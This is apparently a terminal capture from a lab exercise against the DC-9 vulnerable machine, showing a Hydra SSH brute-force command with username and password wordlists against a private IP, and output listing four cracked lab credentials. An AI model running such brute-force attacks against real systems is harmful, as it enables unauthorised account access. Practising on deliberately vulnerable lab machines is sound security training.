 ┌──(root㉿kali)-[/home/kali/DC-9]
└─# hydra -L username.txt -P password.txt ssh://192.168.253.132
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-04 03:29:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 340 login tries (l:17/p:20), ~22 tries per task
[DATA] attacking ssh://192.168.253.132:22/
[22][ssh] host: 192.168.253.132   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.253.132   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.253.132   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.253.132   login: janitor   password: Ilovepeepee
[STATUS] 341.00 tries/min, 341 tries in 00:01h, 1 to do in 00:01h, 2 active
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-04 03:30:55